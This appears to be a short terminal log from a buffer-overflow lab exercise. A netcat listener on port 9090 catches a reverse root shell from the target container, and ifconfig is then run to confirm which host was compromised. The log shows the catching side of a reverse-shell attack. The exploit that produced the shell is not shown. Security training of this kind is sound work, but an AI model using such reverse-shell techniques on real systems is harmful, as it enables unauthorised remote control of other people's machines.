 [07/10/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 41602
root@944fb2f50db6:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 135  bytes 14948 (14.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 36  bytes 2225 (2.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0